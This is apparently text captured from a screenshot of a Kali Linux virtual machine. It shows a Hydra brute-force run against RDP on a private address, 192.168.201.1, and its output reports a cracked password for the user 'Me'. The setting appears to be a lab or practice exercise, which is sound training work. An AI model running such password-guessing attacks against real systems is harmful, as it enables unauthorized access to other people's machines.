 ┌──(root㉿kali)-[~]
└─# hydra -l Me -P /home/kali/password.txt 192.168.201.1 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-07 19:06:58
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wai
t between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 263 login tries (l:1/p:263), ~66 tries per task
[DATA] attacking rdp://192.168.201.1:3389/
[STATUS] 162.00 tries/min, 162 tries in 00:01h, 101 to do in 00:01h, 4 active
[3389][rdp] host: 192.168.201.1   login: Me   password: 0
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-07 19:08:44
┌──(root㉿kali)-[~]
└─#
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
1
13°C
ENG
2:09 AM
10/8/2025
5